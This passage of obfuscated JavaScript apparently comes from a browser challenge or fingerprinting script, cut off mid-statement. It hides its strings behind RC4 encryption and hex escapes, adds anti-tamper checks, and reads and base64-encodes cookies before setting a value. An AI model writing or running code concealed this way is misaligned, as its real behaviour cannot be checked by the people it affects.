_0x4a9c97=function(_0x39daae,_0x183728){_0x39daae(++_0x183728);};_0x4a9c97(_0x127a20,_0x5dfed1);return _0x511eab?decodeURIComponent(_0x511eab[0x1]):undefined;}};var _0x561e56=function(){var _0x5ed4c2=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5ed4c2['\x74\x65\x73\x74'](_0x260127['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x260127['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x561e56;var _0x1234fe='';var _0x1a61eb=_0x260127['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1a61eb){_0x260127['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1a61eb){_0x1234fe=_0x260127['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x260127['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x399505();}(_0xdb46,0x78));var _0x6db4=function(_0xe7c87d,_0x5dfed1){_0xe7c87d=_0xe7c87d-0x0;var _0x127a20=_0xdb46[_0xe7c87d];if(_0x6db4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xad6adf=function(){return this;};var _0x399505=_0xad6adf();var _0x260127='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x399505['\x61\x74\x6f\x62']||(_0x399505['\x61\x74\x6f\x62']=function(_0x168f5b){var _0x13e253=String(_0x168f5b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x40798e=0x0,_0x36b017,_0x33c16b,_0x341172=0x0,_0x3ead7f='';_0x33c16b=_0x13e253['\x63\x68\x61\x72\x41\x74'](_0x341172++);~_0x33c16b&&(_0x36b017=_0x40798e%0x4?_0x36b017*0x40+_0x33c16b:_0x33c16b,_0x40798e++%0x4)?_0x3ead7f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x36b017>>(-0x2*_0x40798e&0x6)):0x0){_0x33c16b=_0x260127['\x69\x6e\x64\x65\x78\x4f\x66'](_0x33c16b);}return _0x3ead7f;});}());var _0x480271=function(_0x265faf,_0x472b58){var _0x2701aa=[],_0x44456=0x0,_0x182c85,_0x511eab='',_0x4a9c97='';_0x265faf=atob(_0x265faf);for(var _0x39daae=0x0,_0x183728=_0x265faf['\x6c\x65\x6e\x67\x74\x68'];_0x39daae<_0x183728;_0x39daae++){_0x4a9c97+='\x25'+('\x30\x30'+_0x265faf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x39daae)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x265faf=decodeURIComponent(_0x4a9c97);for(var _0x561e56=0x0;_0x561e56<0x100;_0x561e56++){_0x2701aa[_0x561e56]=_0x561e56;}for(_0x561e56=0x0;_0x561e56<0x100;_0x561e56++){_0x44456=(_0x44456+_0x2701aa[_0x561e56]+_0x472b58['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x561e56%_0x472b58['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x182c85=_0x2701aa[_0x561e56];_0x2701aa[_0x561e56]=_0x2701aa[_0x44456];_0x2701aa[_0x44456]=_0x182c85;}_0x561e56=0x0;_0x44456=0x0;for(var _0x5ed4c2=0x0;_0x5ed4c2<_0x265faf['\x6c\x65\x6e\x67\x74\x68'];_0x5ed4c2++){_0x561e56=(_0x561e56+0x1)%0x100;_0x44456=(_0x44456+_0x2701aa[_0x561e56])%0x100;_0x182c85=_0x2701aa[_0x561e56];_0x2701aa[_0x561e56]=_0x2701aa[_0x44456];_0x2701aa[_0x44456]=_0x182c85;_0x511eab+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x265faf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ed4c2)^_0x2701aa[(_0x2701aa[_0x561e56]+_0x2701aa[_0x44456])%0x100]);}return _0x511eab;};_0x6db4['\x72\x63\x34']=_0x480271;_0x6db4['\x64\x61\x74\x61']={};_0x6db4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1234fe=_0x6db4['\x64\x61\x74\x61'][_0xe7c87d];if(_0x1234fe===undefined){if(_0x6db4['\x6f\x6e\x63\x65']===undefined){var _0x1a61eb=function(_0x129be2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x129be2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1a61eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x50bc30=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x50bc30['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1a61eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x9376ba){if(!Boolean(~_0x9376ba)){return _0x9376ba;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1a61eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x11972f){for(var _0x207bb8=0x0,_0xe4fdf0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x207bb8<_0xe4fdf0;_0x207bb8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xe4fdf0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x11972f(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1a61eb(_0x6db4)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x6db4['\x6f\x6e\x63\x65']=!![];}_0x127a20=_0x6db4['\x72\x63\x34'](_0x127a20,_0x5dfed1);_0x6db4['\x64\x61\x74\x61'][_0xe7c87d]=_0x127a20;}else{_0x127a20=_0x1234fe;}return _0x127a20;};(function(){var _0x1d8d90=function(){var _0xe7c87d=!![];return function(_0x5dfed1,_0x127a20){var _0x2f60ca=_0xe7c87d?function(){if(_0x127a20){var _0x5466ac=_0x127a20['\x61\x70\x70\x6c\x79'](_0x5dfed1,arguments);_0x127a20=null;return _0x5466ac;}}:function(){};_0xe7c87d=![];return _0x2f60ca;};}();var _0x1e35ca={'\x55\x64\x70':function _0x10196(_0x122f5a,_0x3cc19c){return _0x122f5a<_0x3cc19c;},'\x77\x70\x55':function _0x4cb71a(_0x4bbc89){return _0x4bbc89();},'\x69\x67\x53':function _0x1a2e46(_0x4266dd,_0xb28dbb){return _0x4266dd!==_0xb28dbb;},'\x77\x5a\x58':function _0x1f7d1a(_0x3ca29f,_0x5b12b7){return _0x3ca29f/_0x5b12b7;},'\x4e\x47\x6c':function _0x93e552(_0x430bcd,_0x41adb9){return _0x430bcd%_0x41adb9;},'\x6a\x78\x78':function _0x418fa8(_0x1581cd,_0x2e866a){return _0x1581cd(_0x2e866a);},'\x7a\x54\x67':function _0x499f25(_0x83b227,_0x4528db){return _0x83b227(_0x4528db);},'\x77\x70\x42':function _0x3a5e3b(_0x5e20a2,_0x17d131){return _0x5e20a2>_0x17d131;},'\x56\x45\x73':function _0x3d0ae6(_0x4d4c09,_0x142980){return _0x4d4c09-_0x142980;},'\x61\x56\x50':function _0x558fe0(_0xccc904,_0x3cbd55){return _0xccc904==_0x3cbd55;},'\x73\x58\x79':function _0x3eca62(_0x64e121,_0x54fee7){return _0x64e121==_0x54fee7;},'\x54\x50\x4f':function _0x4caefb(_0x212e5a,_0x220d99){return _0x212e5a==_0x220d99;},'\x58\x42\x7a':function _0x4c2dd1(_0x4469ce,_0x294d25){return _0x4469ce!==_0x294d25;},'\x52\x49\x5a':function _0x1625fb(_0x4c9fb5,_0x6ae99e){return _0x4c9fb5+_0x6ae99e;},'\x4f\x4f\x4c':function _0x5792fa(_0x1d7611,_0x4723b7){return _0x1d7611+_0x4723b7;},'\x58\x4f\x50':function _0x4ca04b(_0x1aebee,_0x1f9b12){return _0x1aebee(_0x1f9b12);},'\x6a\x6d\x43':function _0x5a3e17(_0x4bd28f,_0x2e2164){return _0x4bd28f(_0x2e2164);}};var _0x3f0e0a=this[_0x6db4('0x0', '\x48\x24\x6e\x78')];var _0x1bce1f=_0x3f0e0a[_0x6db4('0x1', '\x6b\x39\x51\x37')];var _0x3de49e='';var _0x59b514='';if(_0x1e35ca[_0x6db4('0x2', '\x6d\x4f\x70\x25')](typeof _0x3f0e0a[_0x6db4('0x3', '\x46\x31\x2a\x6e')],_0x6db4('0x4', '\x70\x6a\x40\x56'))){_0x3de49e=_0x3f0e0a[_0x6db4('0x5', '\x47\x62\x4f\x77')];_0x59b514=_0x3de49e[_0x6db4('0x6', '\x5e\x6a\x41\x33')];}var _0x54c661=_0x3f0e0a[_0x6db4('0x7', '\x64\x77\x34\x4a')];var _0x1edf84=_0x3f0e0a[_0x6db4('0x8', '\x5b\x45\x23\x24')];var _0x147700=new _0x3f0e0a[_0x6db4('0x9', '\x40\x5d\x75\x6a')]()[_0x6db4('0xa', '\x6c\x21\x7a\x6c')]();var _0x64cdba='';function _0x2d253e(_0x405f98){var _0x2d97df={'\x6e\x6c\x6d':function _0x5e51a9(_0x59e61f,_0x24fd88){return _0x59e61f<_0x24fd88;},'\x45\x56\x41':function _0x2e7169(_0x43f56b,_0x50e52c){return _0x43f56b>>_0x50e52c;},'\x53\x52\x44':function _0x3e87d8(_0x17009d,_0x55c520){return _0x17009d<<_0x55c520;},'\x6e\x51\x41':function _0x2884ad(_0x3d0c56,_0x19faa1){return _0x3d0c56&_0x19faa1;},'\x67\x75\x4d':function _0x2cc28d(_0x3301bb,_0x4ad951){return _0x3301bb>>_0x4ad951;},'\x58\x6b\x78':function _0x268d60(_0x251619,_0x1b750b){return _0x251619|_0x1b750b;},'\x6b\x6a\x56':function _0x1b4638(_0x32aacc,_0x1d2feb){return _0x32aacc&_0x1d2feb;},'\x75\x51\x46':function _0x803630(_0x13b76f,_0x2591fd){return _0x13b76f>>_0x2591fd;},'\x50\x79\x46':function _0x8ad3a1(_0x47b9c1,_0x360beb){return _0x47b9c1==_0x360beb;},'\x42\x56\x45':function _0x2b58b5(_0x58cd5e,_0x581cc4){return _0x58cd5e<<_0x581cc4;},'\x4d\x65\x4e':function _0x14213c(_0x5b8e91,_0x5e5404){return _0x5b8e91&_0x5e5404;},'\x52\x71\x6e':function _0x12cb9b(_0x401a8d,_0x2b27ed){return _0x401a8d&_0x2b27ed;},'\x53\x4f\x6a':function _0x5267fe(_0x9b3854,_0x2465b1){return _0x9b3854&_0x2465b1;}};var _0x42d223=_0x6db4('0xb', '\x79\x71\x74\x6d')[_0x6db4('0xc', '\x28\x40\x53\x23')]('\x7c'),_0x51fc93=0x0;while(!![]){switch(_0x42d223[_0x51fc93++]){case'\x30':_0x38c3d9='';continue;case'\x31':while(_0x2d97df[_0x6db4('0xd', '\x76\x29\x52\x24')](_0x3013ce,_0x532da6)){var _0x1c6d0c=_0x6db4('0xe', '\x47\x62\x4f\x77')[_0x6db4('0xf', '\x6a\x23\x25\x56')]('\x7c'),_0x330b1b=0x0;while(!![]){switch(_0x1c6d0c[_0x330b1b++]){case'\x30':if(_0x3013ce==_0x532da6){_0x38c3d9+=_0x485386[_0x6db4('0x10', '\x5b\x45\x23\x24')](_0x2d97df[_0x6db4('0x11', '\x50\x50\x52\x45')](_0x5bc921,0x2));_0x38c3d9+=_0x485386[_0x6db4('0x12', '\x6d\x68\x44\x41')](_0x2d97df[_0x6db4('0x13', '\x6d\x4f\x70\x25')](_0x2d97df[_0x6db4('0x14', '\x6c\x21\x7a\x6c')](_0x5bc921,0x3),0x4)|_0x2d97df[_0x6db4('0x15', '\x70\x44\x52\x23')](_0x2d97df[_0x6db4('0x16', '\x79\x71\x74\x6d')](_0x1553b7,0xf0),0x4));_0x38c3d9+=_0x485386[_0x6db4('0x17', '\x5e\x6a\x41\x33')](_0x2d97df[_0x6db4('0x13', '\x6d\x4f\x70\x25')](_0x2d97df[_0x6db4('0x18', '\x64\x77\x34\x4a')](_0x1553b7,0xf),0x2));_0x38c3d9+='\x3d';break;}continue;case'\x31':_0x38c3d9+=_0x485386[_0x6db4('0x19', '\x38\x35\x5b\x58')](_0x2d97df[_0x6db4('0x1a', '\x53\x77\x52\x35')](_0x7e0f94,0x3f));continue;case'\x32':_0x1553b7=_0x405f98[_0x6db4('0x1b', '\x38\x35\x5b\x58')](_0x3013ce++);continue;case'\x33':_0x38c3d9+=_0x485386[_0x6db4('0x1c', '\x65\x62\x37\x7a')](_0x2d97df[_0x6db4('0x1d', '\x76\x29\x52\x24')](_0x2d97df[_0x6db4('0x1e', '\x70\x44\x52\x23')](_0x2d97df[_0x6db4('0x1f', '\x5e\x6a\x41\x33')](_0x5bc921,0x3),0x4),_0x2d97df[_0x6db4('0x20', '\x46\x4c\x37\x46')](_0x2d97df[_0x6db4('0x21', '\x4c\x56\x59\x64')](_0x1553b7,0xf0),0x4)));continue;case'\x34':_0x5bc921=_0x2d97df[_0x6db4('0x22', '\x5b\x51\x35\x4c')](_0x405f98[_0x6db4('0x23', '\x6d\x4f\x70\x25')](_0x3013ce++),0xff);continue;case'\x35':_0x38c3d9+=_0x485386[_0x6db4('0x24', '\x40\x71\x79\x50')](_0x2d97df[_0x6db4('0x25', '\x61\x53\x6a\x55')](_0x5bc921,0x2));continue;case'\x36':if(_0x2d97df[_0x6db4('0x26', '\x73\x2a\x63\x76')](_0x3013ce,_0x532da6)){_0x38c3d9+=_0x485386[_0x6db4('0x27', '\x6e\x6d\x66\x21')](_0x2d97df[_0x6db4('0x28', '\x50\x50\x52\x45')](_0x5bc921,0x2));_0x38c3d9+=_0x485386[_0x6db4('0x29', '\x4c\x48\x55\x5b')](_0x2d97df[_0x6db4('0x2a', '\x61\x53\x6a\x55')](_0x2d97df[_0x6db4('0x2b', '\x64\x77\x34\x4a')](_0x5bc921,0x3),0x4));_0x38c3d9+='\x3d\x3d';break;}continue;case'\x37':_0x38c3d9+=_0x485386[_0x6db4('0x2c', '\x53\x77\x52\x35')](_0x2d97df[_0x6db4('0x2d', '\x39\x4e\x56\x61')](_0x2d97df[_0x6db4('0x2e', '\x38\x35\x5b\x58')](_0x2d97df[_0x6db4('0x2f', '\x6c\x21\x7a\x6c')](_0x1553b7,0xf),0x2),_0x2d97df[_0x6db4('0x30', '\x70\x6a\x40\x56')](_0x7e0f94,0xc0)>>0x6));continue;case'\x38':_0x7e0f94=_0x405f98[_0x6db4('0x31', '\x64\x77\x34\x4a')](_0x3013ce++);continue;}break;}}continue;case'\x32':_0x3013ce=0x0;continue;case'\x33':var _0x485386=_0x6db4('0x32', '\x5b\x25\x5e\x51');continue;case'\x34':var _0x5bc921,_0x1553b7,_0x7e0f94;continue;case'\x35':var _0x38c3d9,_0x3013ce,_0x532da6;continue;case'\x36':return _0x38c3d9;continue;case'\x37':_0x532da6=_0x405f98[_0x6db4('0x33', '\x6c\x21\x7a\x6c')];continue;}break;}}function _0x4e9ac8(_0x4f2c95){var _0x558ab5=_0x1d8d90(this,function(){var _0xe7c87d=function(){return'\x64\x65\x76';},_0x5dfed1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x372456=function(){var _0xad6adf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xad6adf['\x74\x65\x73\x74'](_0xe7c87d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x399505=function(){var _0x260127=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x260127['\x74\x65\x73\x74'](_0x5dfed1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x168f5b=function(_0x13e253){var _0x40798e=~-0x1>>0x1+0xff%0x0;if(_0x13e253['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x40798e)){_0x36b017(_0x13e253);}};var _0x36b017=function(_0x33c16b){var _0x341172=~-0x4>>0x1+0xff%0x0;if(_0x33c16b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x341172){_0x168f5b(_0x33c16b);}};if(!_0x372456()){if(!_0x399505()){_0x168f5b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x168f5b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x168f5b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x558ab5();return function(_0x3c7b7c){_0x64cdba+=_0x3c7b7c;return _0x4f2c95(_0x3c7b7c);};}function _0x2708d6(){var _0x213822={'\x61\x6e\x53':function _0x3784a7(_0x262110){return _0x262110();},'\x55\x5a\x6a':function _0x42bfde(_0x373b26,_0x379c92){return _0x373b26<_0x379c92;},'\x68\x45\x6c':function _0x30d81b(_0x1f39d6,_0x2b2d91){return _0x1f39d6+_0x2b2d91;}};var _0x29bd51=_0x6db4('0x34', '\x74\x67\x26\x74')[_0x6db4('0x35', '\x5e\x61\x48\x5b')]('\x7c'),_0x428fa6=0x0;while(!![]){switch(_0x29bd51[_0x428fa6++]){case'\x30':var _0x3b1f7c=new _0x3f0e0a[_0x6db4('0x36', '\x50\x50\x52\x45')]();continue;case'\x31':return _0x3b1f7c;continue;case'\x32':var _0xf48a2b=_0x1bce1f[_0x6db4('0x37', '\x5e\x6a\x41\x33')][_0x6db4('0x38', '\x76\x29\x52\x24')]('\x3b');continue;case'\x33':var _0x1ab5c9=new _0x3f0e0a[_0x6db4('0x39', '\x4c\x64\x6a\x51')](_0x6db4('0x3a', '\x53\x77\x52\x35'));continue;case'\x34':_0x213822[_0x6db4('0x3b', '\x68\x7a\x73\x23')](_0x50f9f2);continue;case'\x35':for(var _0x3a7bd5=0x0;_0x213822[_0x6db4('0x3c', '\x2a\x31\x39\x21')](_0x3a7bd5,_0xf48a2b[_0x6db4('0x3d', '\x40\x5d\x75\x6a')]);_0x3a7bd5++){var _0x10211b=_0xf48a2b[_0x3a7bd5][_0x6db4('0x3e', '\x4c\x40\x62\x54')](0x0,_0xf48a2b[_0x3a7bd5][_0x6db4('0x3f', '\x45\x75\x4b\x34')]('\x3d'));var _0x12e75e=_0xf48a2b[_0x3a7bd5][_0x6db4('0x40', '\x5e\x6c\x35\x4a')](_0x213822[_0x6db4('0x41', '\x5e\x6c\x35\x4a')](_0xf48a2b[_0x3a7bd5][_0x6db4('0x3f', '\x45\x75\x4b\x34')]('\x3d'),0x1),_0xf48a2b[_0x3a7bd5][_0x6db4('0x42', '\x50\x50\x52\x45')]);if(_0x1ab5c9[_0x6db4('0x43', '\x4c\x48\x55\x5b')](_0x10211b)){_0x3b1f7c[_0x3b1f7c[_0x6db4('0x44', '\x39\x4e\x56\x61')]]=_0x12e75e;}}continue;}break;}}function _0x5d5e4b(_0x12e9eb){var _0xd5ac2f={'\x4e\x48\x4b':function _0xefb942(_0x2542f7,_0x4fba8e){return _0x2542f7+_0x4fba8e;},'\x6a\x4c\x6a':function _0x3c7e73(_0x3f4f0f,_0x5180d8){return _0x3f4f0f+_0x5180d8;},'\x69\x6a\x72':function _0x5b016a(_0x1ca72d,_0x3d857c){return _0x1ca72d%_0x3d857c;},'\x57\x47\x65':function _0x3c5152(_0x457810,_0xc285ae){return _0x457810%_0xc285ae;},'\x79\x7a\x6b':function _0x43c841(_0x280d8f,_0x14f798){return _0x280d8f==_0x14f798;},'\x55\x77\x63':function _0x2efbd9(_0x26c5de,_0x580efc){return _0x26c5de%_0x580efc;},'\x49\x58\x56':function _0x36df32(_0x56aa34,_0x4952ec){return _0x56aa34(_0x4952ec);},'\x79\x7a\x61':function _0x305696(_0x338035,_0x536faa){return _0x338035-_0x536faa;},'\x77\x78\x6e':function _0x215e72(_0x4a1b55){return _0x4a1b55();},'\x54\x73\x4c':function _0x57a5d7(_0x38b5f4){return _0x38b5f4();},'\x67\x63\x53':function _0x3b7bfb(_0x11ef37,_0x220c29,_0x4ab3d3,_0x3d4c99){return _0x11ef37(_0x220c29,_0x4ab3d3,_0x3d4c99);},'\x45\x79\x68':function _0x482625(_0x3d5671,_0x2735b6){return _0x3d5671<_0x2735b6;},'\x46\x52\x4f':function _0x32f4f4(_0x5b5a2a,_0x2f8301){return _0x5b5a2a(_0x2f8301);},'\x77\x6d\x62':function _0x16e4fc(_0x2b1e6c,_0x569ff5){return _0x2b1e6c<_0x569ff5;},'\x41\x4e\x72':function _0x4799ee(_0x53d4a1,_0x19c667){return _0x53d4a1+_0x19c667;}};var _0x52cf1e=_0x6db4('0x45', '\x4c\x48\x55\x5b')[_0x6db4('0xc', '\x28\x40\x53\x23')]('\x7c'),_0x2da08b=0x0;while(!![]){switch(_0x52cf1e[_0x2da08b++]){case'\x30':var _0x4b2d56=[];continue;case'\x31':var _0x3f7f34='\x6d\x46\xc8\xc0\xb9\x0c\x49\xd3';var _0xba5561=_0x3f7f34['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xa63b66=_0x3f7f34['\x73\x75\x62\x73\x74\x72'](0x3);var _0x1322fa='\xf5\x00\xee\x1c\x24\xe4\x38\x59';var _0x61d408=0x2;var _0x2d4f8f=0x0;var _0xed9078=[];for(var _0x3cf2f9=0x0;_0x3cf2f9<_0x1322fa['\x6c\x65\x6e\x67\x74\x68'];_0x3cf2f9++){_0xed9078['\x70\x75\x73\x68'](_0x3cf2f9);}var _0xd3e635=_0xed9078.map(function(_0xca4cb7){return (_0xed9078[_0xca4cb7]%_0x61d408)?'':_0x1322fa[_0xca4cb7];})['\x6a\x6f\x69\x6e']('');var _0x22287a=_0xed9078.map(function(_0xe640b2){return (_0xed9078[_0xe640b2]%_0x61d408)?_0x1322fa[_0xe640b2]:'';})['\x6a\x6f\x69\x6e']('');var _0xaf3796=[];for(var _0x8e9286=0x0;_0x8e9286<_0xd3e635['\x6c\x65\x6e\x67\x74\x68']+_0x22287a['\x6c\x65\x6e\x67\x74\x68'];_0x8e9286++){_0xaf3796['\x70\x75\x73\x68'](_0x8e9286);}var _0xb7d0ff=_0xaf3796.map(function(_0xa32908){return _0xa32908%_0x61d408==_0x2d4f8f?_0xd3e635[_0xa32908/_0x61d408]:_0x22287a[_0xa32908/_0x61d408|_0x2d4f8f];})['\x6a\x6f\x69\x6e']('');var _0x93b816='\x6a\x10\x34\xf4\x48\xb1\x58\xb9';var _0x365fbd=_0x93b816['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x3f2582=_0x93b816['\x73\x75\x62\x73\x74\x72'](0x3);var _0x44a66f=_0x6db4('0x47', _0xb7d0ff);continue;case'\x32':var _0x5b2b74=_0x6db4('0x48', '\x40\x71\x79\x50');continue;case'\x33':var _0x2b5052=_0x4b2d56[_0x6db4('0x49', '\x41\x53\x51\x5e')](function(_0x3e44df){return _0x2552dc[_0x6db4('0x4a', '\x5b\x25\x5e\x51')](_0x4b2d56[_0x3e44df],_0x326b74)?_0x5b2b74[_0x3e44df]:'';})[_0x6db4('0x4b', '\x38\x35\x5b\x58')]('');continue;case'\x34':for(var _0x2bb203=0x0;_0x2bb203<_0x44a66f[_0x6db4('0x4c', '\x6b\x39\x51\x37')];_0x2bb203++){_0x365cf0+=_0xd5ac2f[_0x6db4('0x4d', '\x6c\x21\x7a\x6c')](_0x44a66f[_0x6db4('0x4e', '\x73\x2a\x63\x76')](_0x2bb203),_0x5da839[_0x6db4('0x23', '\x6d\x4f\x70\x25')](_0xd5ac2f[_0x6db4('0x4f', '\x53\x77\x52\x35')](_0x2bb203,_0x5da839[_0x6db4('0x50', '\x65\x62\x37\x7a')])))[_0x6db4('0x51', '\x2a\x31\x39\x21')](0x10);}continue;case'\x35':var _0x1f7f7a=_0x2addca[_0x6db4('0x52', '\x68\x7a\x73\x23')](function(_0x4f71f8){return _0x2552dc[_0x6db4('0x53', '\x41\x53\x51\x5e')](_0x2552dc[_0x6db4('0x54', '\x4c\x64\x6a\x51')](_0x4f71f8,_0x326b74),_0x3eba71)?_0x52644f[_0x2552dc[_0x6db4('0x55', '\x38\x77\x68\x40')](_0x4f71f8,_0x326b74)]:_0x2b5052[_0x2552dc[_0x6db4('0x56', '\x70\x44\x52\x23')](_0x4f71f8/_0x326b74,_0x3eba71)];})[_0x6db4('0x57', '\x37\x74\x36\x7a')]('');continue;case'\x36':var _0x365cf0='';continue;case'\x37':_0xdb46[_0x6db4('0x58', '\x7a\x31\x29\x59')]();continue;case'\x38':var _0x2552dc={'\x58\x56\x7a':function _0x450004(_0x2eaa24,_0x4d45a1){return _0xd5ac2f[_0x6db4('0x59', '\x6c\x21\x7a\x6c')](_0x2eaa24,_0x4d45a1);},'\x4c\x4a\x50':function _0x2f2c21(_0x439420,_0x22c37f){return _0xd5ac2f[_0x6db4('0x5a', '\x57\x75\x5d\x4a')](_0x439420,_0x22c37f);},'\x48\x4a\x53':function _0x537578(_0x2b0465,_0x221277){return _0xd5ac2f[_0x6db4('0x5b', '\x5e\x61\x48\x5b')](_0x2b0465,_0x221277);},'\x67\x47\x79':function _0x251958(_0x356871,_0x5f4e0c){return _0xd5ac2f[_0x6db4('0x5c', '\x6c\x21\x7a\x6c')](_0x356871,_0x5f4e0c);},'\x75\x4a\x76':function _0xe4d73e(_0x37a55e,_0x42e854){return _0x37a55e/_0x42e854;},'\x6e\x47\x47':function _0x4db065(_0x540c9a,_0x326c09){return _0x540c9a|_0x326c09;}};continue;case'\x39':_0x16b9d0=_0xd5ac2f[_0x6db4('0x5d', '\x70\x6a\x40\x56')](btoa,_0xd5ac2f[_0x6db4('0x5e', '\x40\x5d\x75\x6a')](_0xd5ac2f[_0x6db4('0x5f', '\x5e\x6a\x41\x33')](_0xd5ac2f[_0x6db4('0x60', '\x46\x31\x2a\x6e')](_0x6db4(_0xd5ac2f[_0x6db4('0x61', '\x2a\x31\x39\x21')](_0xdb46[_0x6db4('0x62', '\x46\x66\x74\x4d')],0x1),_0x44a66f[_0x6db4('0x63', '\x70\x44\x52\x23')](0x0,0x5)),_0x6db4('0x64', '\x38\x35\x5b\x58')),_0x5da839),_0x6db4('0x65', '\x46\x31\x2a\x6e'))+_0x365cf0);continue;case'\x31\x30':var _0x33e665=_0xd5ac2f[_0x6db4('0x66', '\x38\x77\x68\x40')](_0x2708d6);continue;case'\x31\x31':_0xd5ac2f[_0x6db4('0x67', '\x4c\x40\x62\x54')](_0x50f9f2);continue;case'\x31\x32':var _0x326b74=0x2;continue;case'\x31\x33':var _0x541e30=new _0x3f0e0a[_0x6db4('0x68', '\x70\x44\x52\x23')](_0x33e665[_0x6db4('0x69', '\x6d\x4f\x70\x25')]);continue;case'\x31\x34':var _0x2addca=[];continue;case'\x31\x35':_0x50f9f2();continue;case'\x31\x36':var _0x3eba71=0x0;continue;case'\x31\x37':_0xd5ac2f[_0x6db4('0x6a', '\x52\x58\x41\x26')](_0x145ecd,_0x6db4('0x6b', '\x46\x31\x2a\x6e'),_0x16b9d0,0x14);continue;case'\x31\x38':for(var _0x5e91f3=0x0;_0xd5ac2f[_0x6db4('0x6c', '\x50\x50\x52\x45')](_0x5e91f3,_0x5b2b74[_0x6db4('0x6d', '\x79\x71\x74\x6d')]);_0x5e91f3++){_0x4b2d56[_0x6db4('0x6e', '\x5e\x6c\x35\x4a')](_0x5e91f3);}continue;case'\x31\x39':_0xdb46[_0x6db4('0x6f', '\x5b\x25\x5e\x51')](_0xd5ac2f[_0x6db4('0x70', '\x76\x29\x52\x24')](btoa,_0x12e9eb));continue;case'\x32\x30':var 